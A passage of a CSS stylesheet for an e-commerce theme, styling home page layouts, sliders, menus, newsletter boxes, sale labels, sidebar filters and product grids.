.cms-home-style-4 .slider-brand-wrapper .owl-controls .owl-nav>div:before {
    top: 30%
}
.cms-home-style-4 .slider-brand-wrapper .owl-controls .owl-nav>div:hover {
    background: transparent !important
}
.cms-home-style-5 .home-style-5 {
    margin-top: 30px
}
.cms-home-style-5 .sm-imageslider {
    margin-bottom: 40px
}
.cms-home-style-5 .sm-imageslider .owl-controls .owl-nav {
    bottom: 30px;
    position: absolute;
    right: 10px;
    width: 125px
}
.cms-home-style-5 .sm-imageslider .owl-controls .owl-dots {
    left: 20px;
    position: absolute;
    width: auto
}
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu {
    margin-bottom: 40px
}
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .block-title-menu {
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    font-weight: 500;
    height: 48px;
    line-height: 50px;
    padding-left: 50px;
    font-size: 100%
}
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .block-title-menu strong {
    font-weight: 500
}
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .block-title-menu:before {
    left: 30px;
    right: auto
}
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    filter: alpha(opacity=100) !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    visibility: visible !important;
    background: #fafafa;
    top: 100%;
    z-index: -1;
    position: static;
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0);
    border: 1px solid #ddd;
    border-top: 0px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px
}
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sambar-inner .sm_megamenu_menu li a.sm_megamenu_head {
    font-weight: 400
}
.cms-home-style-5 .block .block-title {
    padding: 0 0 5px
}
.cms-home-style-5 .block .block-title strong {
    font-size: 142%;
    color: #333;
    display: block
}
.cms-home-style-5 .block .block-title strong span {
    color: #222222 !important
}
.cms-home-style-5 .block .owl-nav {
    position: absolute;
    top: -35px;
    right: 0;
    z-index: 1
}
.cms-home-style-5 .block .owl-nav>div {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #f5f5f5;
    width: 25px;
    height: 25px;
    line-height: 25px;
    position: static;
    font-size: 0px;
    text-indent: 0px;
    border: 0
}
.cms-home-style-5 .block .owl-nav>div:before {
    width: 25px;
    height: 25px;
    line-height: 25px;
    color: #555;
    position: static
}
.cms-home-style-5 .block .owl-nav>div.owl-prev:before {
    content: '\f060';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 10px;
    line-height: 24px
}
.cms-home-style-5 .block .owl-nav>div.owl-next:before {
    content: '\f061';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 10px;
    line-height: 24px
}
.cms-home-style-5 .block .owl-nav>div:hover:before {
    color: #fff !important
}
.cms-home-style-5 .newletter-home {
    border: 2px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    padding: 30px 15px;
    text-align: center
}
.cms-home-style-5 .newletter-home .color-theme {
    margin-bottom: 0px
}
.cms-home-style-5 .newletter-home h2 {
    color: #333;
    font-size: 128%;
    font-weight: 600;
    text-transform: uppercase
}
.cms-home-style-5 .newletter-home .fa-envelope-o {
    color: #333;
    font-size: 19px;
    margin: 10px 0 20px;
    font-weight: 500
}
.cms-home-style-5 .newletter-home #newsletter-validate-detail {
    padding: 0 15px
}
.cms-home-style-5 .newletter-home #newsletter-validate-detail .input-box input {
    border: 1px solid #ddd;
    font-size: 86%;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    height: 40px;
    line-height: 40px;
    margin-bottom: 10px
}
.cms-home-style-5 .newletter-home #newsletter-validate-detail .input-box input::-moz-placeholder {
    color: #333 !important;
    opacity: 1 !important
}
.cms-home-style-5 .newletter-home #newsletter-validate-detail .input-box input:-ms-input-placeholder {
    color: #333 !important
}
.cms-home-style-5 .newletter-home #newsletter-validate-detail .input-box input::-webkit-input-placeholder {
    color: #333 !important
}
.cms-home-style-5 .newletter-home #newsletter-validate-detail button {
    width: 100%;
    background: #333 !important
}
.cms-home-style-5 .newletter-home #newsletter-validate-detail button:hover {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7
}
.cms-home-style-5 .policy-shop5 .item {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #ddd;
    text-align: center;
    line-height: 25px;
    padding: 20px;
    margin-bottom: 5px;
    background: #f5f5f5;
    position: relative;
    z-index: 0
}
@media (max-width: 1200px) {
    .cms-home-style-5 .policy-shop5 .item {
        padding: 10px
    }
}
.cms-home-style-5 .policy-shop5 .item:before {
    border-width: 2px;
    border-style: solid;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.cms-home-style-5 .policy-shop5 .item .imgages {
    margin-bottom: 12px;
    width: 40px;
    height: 40px;
    overflow: hidden;
    float: left
}
.cms-home-style-5 .policy-shop5 .item .inner-info {
    margin-left: 55px;
    text-align: left
}
.cms-home-style-5 .policy-shop5 .item h2 {
    color: #333333;
    font-size: 115%;
    font-weight: bold;
    text-transform: uppercase
}
.cms-home-style-5 .policy-shop5 .item p {
    color: #555555;
    font-size: 86%
}
.cms-home-style-5 .policy-shop5 .item:hover {
    border-color: transparent;
    background: #fff
}
.cms-home-style-5 .policy-shop5 .item:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.cms-home-style-5 .policy-shop5 .item:hover h2 {
    color: #5bb300
}
.cms-home-style-5 .brand-home5 .row {
    margin: 0 -5px
}
.cms-home-style-5 .brand-home5 .row [class*="col-"] {
    padding: 0 5px
}
.cms-home-style-5 .brand-home5 .row [class*="col-"] a.brand {
    display: inline-block;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #ddd;
    margin-bottom: 5px;
    position: relative;
    z-index: 1;
    padding: 3px;
    cursor: pointer
}
.cms-home-style-5 .brand-home5 .row [class*="col-"] a.brand:before {
    border-width: 2px;
    border-style: solid;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s
}
.cms-home-style-5 .brand-home5 .row [class*="col-"] a.brand:hover {
    border-color: transparent
}
.cms-home-style-5 .brand-home5 .row [class*="col-"] a.brand:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.cms-home-style-5 .products-sidebar-slider .block-content {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.cms-home-style-5 .products-sidebar-slider .block-content .item .item-inner {
    float: left;
    padding: 15px 10px 10px;
    position: relative;
    width: 100%;
    border-bottom: 1px solid #ddd
}
.cms-home-style-5 .products-sidebar-slider .block-content .item .item-inner:before {
    border-width: 2px;
    border-style: solid;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s
}
.cms-home-style-5 .products-sidebar-slider .block-content .item .item-inner .box-image {
    float: left;
    margin-right: 10px;
    max-height: 90px;
    max-width: 90px
}
.cms-home-style-5 .products-sidebar-slider .block-content .item .item-inner .box-info .product-name {
    font-size: 100%;
    font-weight: 600;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis
}
.cms-home-style-5 .products-sidebar-slider .block-content .item .item-inner .box-info .product-name a {
    white-space: nowrap
}
.cms-home-style-5 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action {
    display: none !important
}
.cms-home-style-5 .products-sidebar-slider .block-content .item .item-inner:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.cms-home-style-5 .products-sidebar-slider .block-content .item:last-child .item-inner {
    border: 0px
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    background: #12ad9b;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 10px
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul {
    padding: 0px;
    border: 0px
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul li {
    font-weight: 400;
    color: #fff;
    padding: 3px 12px !important;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
@media (max-width: 1200px) {
    .cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul li {
        padding: 3px 8px !important
    }
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul li.tab-sel,
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul li:hover {
    color: #fff !important
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    border: 1px solid #ddd;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid .item .item-inner {
    margin: 2px 0 0
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid .item .item-inner:before {
    border: 0px
}
.cms-home-style-5 .sm-listing-tabs .owl-nav {
    right: 10px;
    top: -38px
}
@media (max-width: 640px) {
    .cms-home-style-5 .sm-listing-tabs .owl-nav {
        right: 0px;
        top: -50px
    }
}
.cms-home-style-5 .sm-listing-tabs .owl-nav>div {
    background: transparent
}
.cms-home-style-5 .sm-listing-tabs .owl-nav>div:before {
    color: #fff !important
}
.cms-home-style-5 .sm-listing-tabs .owl-nav>div:hover:before {
    background: #fff !important
}
.cms-home-style-5 .deal-wrapper {
    margin: 0px;
    position: relative;
    overflow: hidden
}
.cms-home-style-5 .deal-wrapper .owl-stage-outer,
.cms-home-style-5 .deal-wrapper .sm-deals {
    overflow: inherit !important
}
.cms-home-style-5 .deal-wrapper .item-inner .label-product.label-sale {
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 1
}
.cms-home-style-5 .deal-wrapper .item-inner .deals-countdown {
    background: #222 none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    left: 10px;
    padding: 10px 20px;
    position: absolute;
    right: 10px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    text-align: right
}
.cms-home-style-5 .deal-wrapper .item-inner .deals-countdown .deals-time {
    display: inline-block;
    font-weight: 500
}
.cms-home-style-5 .deal-wrapper .item-inner .deals-countdown .deals-time.time-day {
    padding: 0 0 0 30px;
    float: left;
    position: relative
}
.cms-home-style-5 .deal-wrapper .item-inner .deals-countdown .deals-time.time-day:before {
    content: '\f1da';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    position: absolute;
    left: 5px;
    top: 4px
}
.cms-home-style-5 .deal-wrapper .item-inner:before {
    border-width: 2px !important
}
.cms-home-style-5 .deal-wrapper .item-inner:hover .bottom-action-out {
    -webkit-transform: translate(0px, -60px) !important;
    -moz-transform: translate(0px, -60px) !important;
    -o-transform: translate(0px, -60px) !important;
    transform: translate(0px, -60px) !important
}
.banner-home52 .row {
    margin: 0 -5px
}
.banner-home52 .row [class*="col-"] {
    padding: 0 5px
}
@media (min-width: 1300px) {
    .sm-dealsslider.theme2 .ds-items-detail .dealsslider-content {
        padding: 10px 20px !important
    }
}
@media (max-width: 1199px) {
    .block .block-title strong,
    .dealsslider-title-text .block-title strong {
        font-size: 125% !important
    }
    .cms-home-style-1 .home-style-1 .listting-tabs-arrivals .sm-listing-tabs .ltabs-tabs-container,
    .cms-home-style-1 .home-style-1 .listting-tabs-feature .sm-listing-tabs .ltabs-tabs-container {
        right: 80px !important
    }
}
@media (min-width: 1024px) and (max-width: 1200px) {
    .footer .footer-middle .social-footer .socials-wrap ul li {
        margin: 0 1px
    }
}
@media (min-width: 992px) and (max-width: 1024px) {
    .cms-home-style-1 .home-style-1 .owl-controls .owl-nav {
        top: -60px
    }
    .block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 {
        padding: 16px
    }
    .cms-home-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_haschild>span.sm_megamenu_icon:before {
        right: -8px !important
    }
    .footer .footer-middle .socials-wrap ul li {
        margin: 0 1px !important
    }
}
@media (max-width: 992px) {
    .cms-home-style-1 .home-style-1 .owl-controls .owl-nav {
        top: -62px !important
    }
}
@media (max-width: 767px) {
    .sm-dealsslider.theme2 .ds-items {
        display: none !important
    }
    .block-banner-center .banner-first.banner-img {
        margin-bottom: 10px
    }
}
@media (max-width: 640px) {
    .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
        left: 0px !important;
        right: auto
    }
    .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
        border: 0px !important
    }
    .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:before {
        display: none !important
    }
    .product-item-actions .actions-primary button {
        padding: 0 8px !important
    }
    .block-bottom-home1 .block-blog .slider-blog-home1 .inner-images {
        margin-bottom: 15px
    }
    .block-bottom-home1 .block-blog .slider-blog-home1 {
        padding: 10px
    }
    .cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container {
        position: static !important
    }
    .block .banner-img {
        display: inline-block;
        margin-bottom: 10px
    }
    .dealsslider-description:before {
        display: none !important
    }
    .footer .copyright .copyright-footer,
    .footer .copyright .payment-footer {
        text-align: center
    }
    .cart.table-wrapper .item .col.item {
        padding: 0px !important
    }
    .cart.table-wrapper .product-item-photo {
        position: static !important
    }
    .checkout-payment-method .payment-methods,
    .checkout-payment-method .payment-option {
        margin: 0px !important
    }
}
@media (max-width: 360px) {
    .products-list .item .item-inner {
        padding: 10px !important
    }
    .products-list .item .item-inner button {
        padding: 0 10px !important
    }
}
@media (max-width: 480px) {
    .col-phone-12 {
        width: 100%
    }
    .col-phone-12 .banner-img img {
        margin-bottom: 5px;
        width: 100%
    }
}
.catalog-category-view .page-title,
.catalog-category-view .category-image {
    display: none
}
.catalog-category-view .banner-bottom-wrapper {
    padding-top: 30px;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1)
}
.category-image {
    width: 100%;
    overflow: hidden;
    margin: 10px 0 20px;
    text-align: center;
    background-color: #0a0a0a
}
.inner-label {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 1
}
.label-product {
    font-size: 86%;
    color: #fff;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0 10px;
    margin-bottom: 8px;
    position: relative
}
.label-product:before {
    display: inline-block;
    content: "";
    position: absolute;
    bottom: -4px;
    left: 38%
}
.label-product.label-sale {
    background-color: #ee4848
}
.label-product.label-sale:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 5px 0 5px;
    border-color: #ee4848 transparent transparent transparent
}
.label-product.label-new {
    background-color: #5bb300
}
.label-product.label-new:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 5px 0 5px;
    border-color: #5bb300 transparent transparent transparent
}
.block .block-title {
    padding: 0 0 15px
}
.block .block-title.filter-title {
    margin-bottom: 0;
    margin-top: -8px;
    padding-bottom: 20px
}
.block .block-title.filter-title strong {
    font-size: 20px !important
}
.block .block-title strong {
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    color: #2a2a2a;
    font-weight: 900;
    font-size: 142.86%
}
.block .block-content .filter-options-title {
    background: #f5f5f5;
    padding: 20px 15px;
    text-transform: uppercase;
    font-weight: 900;
    color: #333333;
    margin-bottom: 0;
    padding-bottom: 14px;
    position: relative;
    font-size: 115%;
    font-weight: bold;
    border: 1px solid #ddd;
    border-bottom: 0px;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px
}
.block .block-content .filter-options-content {
    background: #fff;
    padding: 20px 15px;
    margin-bottom: 10px;
    border: 1px solid #ddd;
    border-top: 0px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px
}
.block .block-content .filter-options-content .items li:not(:last-child) {
    border-bottom: 1px solid #ddd
}
.block .block-content .filter-options-content .items li a {
    position: relative;
    display: inline-block;
    padding: 8px 0 10px;
    color: #333333;
    width: 100%;
    margin: 0px
}
.block .block-content .filter-options-content .items li a .count {
    float: right;
    margin-left: 5px;
    color: inherit
}
.block .block-content .filter-options-content .items li a .count:before,
.block .block-content .filter-options-content .items li a .count:after {
    content: ""
}
.block .block-content .filter-options-content .items li a:hover {
    color: #5bb300
}
.block .block-content .filter-options-content .items li:last-child a {
    padding-bottom: 0
}
.block.block-compare .block-title .no-display {
    display: none
}
.block.block-compare .empty {
    margin-top: -30px
}
.block.block-compare .product-items {
    list-style: none;
    margin: 0 0 20px;
    padding: 0
}
.block.block-compare .product-items .product-item {
    margin-bottom: 10px
}
.block.block-compare .product-items .delete {
    float: right
}
.block.block-compare .product-items .delete:before {
    content: '\f00d';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.block.block-compare .product-items .delete span {
    display: none
}
.sidebar .block:not(:last-child) {
    margin-bottom: 45px
}
.sidebar .block .block-content {
    background: #ececec;
    padding: 20px 15px
}
.sidebar .block .block-content.filter-content {
    background: transparent;
    padding: 0
}
.sidebar .block .block-content.filter-content .filter-current {
    border: 1px solid #ddd
}
.sidebar .block .block-content.filter-content .filter-current strong.block-subtitle.filter-current-subtitle {
    border-bottom: 1px solid #ddd;
    padding: 5px 20px;
    text-transform: uppercase;
    font-weight: normal;
    display: inline-block;
    width: 100%
}
.sidebar .block .block-content.filter-content .filter-current li.item {
    border: 1px solid #ddd;
    display: block;
    margin: 10px 8px;
    padding: 5px 10px;
    position: relative
}
.sidebar .block .block-content.filter-content .filter-current li.item:after {
    content: "";
    position: absolute;
    background: #ddd;
    height: 100%;
    width: 1px;
    top: 0;
    right: 30px
}
.sidebar .block .block-content.filter-content .filter-current li.item span.filter-label:after {
    content: ":"
}
.sidebar .block .block-content.filter-content .block-actions.filter-actions {
    border: 1px solid #ddd;
    border-top: 0;
    padding: 5px 20px;
    margin-bottom: 30px
}
.sidebar .block .block-content.filter-content a.action.remove:before {
    content: '\f00d';
    font-family: FontAwesome;
    font-size: 14px;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-weight: normal;
    margin-left: 10px;
    position: absolute;
    right: 10px
}
.sidebar .block .block-content.filter-content a.action.remove span {
    display: none
}
.sidebar .block .block-content.block-content-products {
    padding: 12px 7px
}
.sidebar .block .block-content.block-content-products .item {
    padding: 8px
}
.products-grid {
    position: relative;
    margin: 0
}
.products-grid .product-item-photo {
    display: block;
    line-height: 0;
}
.products-grid .product-item-photo .product-image-container {
    width: 100% !important
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper {
    padding: 0 !important;
    /*height: auto !important;*/
    height: 180px !important;
    min-height: 138px;
}
@media (max-width: 480px) {
	.products-grid .product-item-photo .product-image-container .product-image-wrapper {
	    min-height: 191px;
	}
	.featuredproduct li.product-item {
		min-height: 382px !important;
	}
}
@media (max-width: 768px) {
	.products-grid .product-item-photo .product-image-container .product-image-wrapper {
	    min-height: 193px;
	}
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
    max-width: 100%
    min-height: 191px;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo {
    position: relative;
    float: none
}
.products-grid .item .item-inner {
    margin-bottom: 30px;
    position: relative;
    z-index: 2;
    padding: 10px;
    background-color: whitesmoke;
}
.cms-home-style-4 .products-grid .item .item-inner {
    background: #fff;
    margin: 0px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.products-grid .item .item-inner:before {
    border: 1px solid #ddd;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.products-grid .item .item-inner .box-image {
    position: relative;
    overflow: hidden;
    text-align: center;
}
.products-grid .item .item-inner .box-image a.product-image {
    display: block;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s
}
.products-grid .item .item-inner .box-image a.product-image img {
    max-width: 100%
}
.products-grid .item .item-inner .box-image .bottom-action-out {
    position: absolute;
    text-align: center;
    z-index: 10;
    left: 0;
    bottom: 0;
    width: 100%;
    -webkit-transform: translate(0px, 70px);
    -moz-transform: translate(0px, 70px);
    -o-transform: translate(0px, 70px);
    transform: translate(0px, 70px);
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    z-index: 2
}
.cms-home-style-5 .deal-wrapper .products-grid .item .item-inner .box-image .bottom-action-out {
    bottom: 50px
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action {
    position: relative;
    width: 100%;
    height: 100%
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action {
    position: relative;
    width: 100%;
    height: 100%
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action form {
    display: inline-block
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .add-to-links {
    float: left;
    display: inline-block
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action {
    border: none;
    display: inline-block;
    float: none;
    margin: 0;
    line-height: 40px;
    text-align: center;
    color: #f7f7f7;
    width: 42px;
    height: 42px;
    vertical-align: top;
    border: 1px solid #5bb300;
    margin: 0 1px;
    background: #fff;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart {
    background: #fff !important;
    padding: 0px !important
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart:before {
    content: '\f07a';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 16px
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action:before {
    color: #5bb300
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action:hover {
    background-color: #e74c3c;
    border-color: #e74c3c
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action:hover:before {
    color: #fff !important
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.link-compare:before {
    content: '\f24d';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.link-wishlist:before {
    content: '\f08a';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 13px;
    color: inherit
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.sm_quickview_handler:before {
    content: '\f002';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action span {
    display: none
}
.products-grid .item .item-inner .box-info {
    padding: 15px 0;
    text-align: center
}
.products-grid .item .item-inner .box-info .product-name {
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 4px 0;
    font-size: 100%;
    margin: 0 -1px
}
.products-grid .item .item-inner .box-info .product-name a {
    white-space: nowrap;
    color: #555555;
    font-weight: 600
}
.products-grid .item .item-inner .box-info .product-name a:hover {
    color: #5bb300
}
.products-grid .item .item-inner .box-info .price-box {
    margin: 0 0 5px;
    display: inline-block;
    width: 100%
}
.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions {
    display: none;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
    display: block !important
}
.products-grid .item .item-inner .box-info .btn-cart {
    background-color: #fff !important;
    border: 1px solid #ddd !important;
    line-height: 44px;
    height: 43px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin: 0px auto 10px
}
.products-grid .item .item-inner .box-info .btn-cart:before {
    display: none
}
.products-grid .item .item-inner .box-info .btn-cart span {
    display: block;
    text-transform: uppercase;
    font-size: 86%;
    font-weight: 600;
    color: #555555
}
.products-grid .item .item-inner .box-info .btn-cart:hover {
    background: color_theme_active !important
}
.products-grid .item .item-inner:hover a.product,
.products-grid .item .item-inner:hover a.product-image {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7
}
.cms-home-style-4 .products-grid .item .item-inner:hover a.product,
.cms-home-style-4 .products-grid .item .item-inner:hover a.product-image {
    filter: alpha(opacity=40);
    -webkit-opacity: .4;
    -moz-opacity: .4;
    -ms-opacity: .4;
    -o-opacity: .4;
    opacity: .4
}
.products-grid .item .item-inner:hover .btn-cart {
    background: #5bb300 !important;
    border-color: #5bb300 !important
}
.products-grid .item .item-inner:hover .btn-cart span {
    color: #fff !important
}
.products-grid .item .item-inner:hover .bottom-action-out {
    -webkit-transform: translate(0px, -10px) !important;
    -moz-transform: translate(0px, -10px) !important;
    -o-transform: translate(0px, -10px) !important;
    transform: translate(0px, -10px) !important;
    filter: alpha(opacity=100) !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important
}
.products-grid .item .item-inner:hover:before {
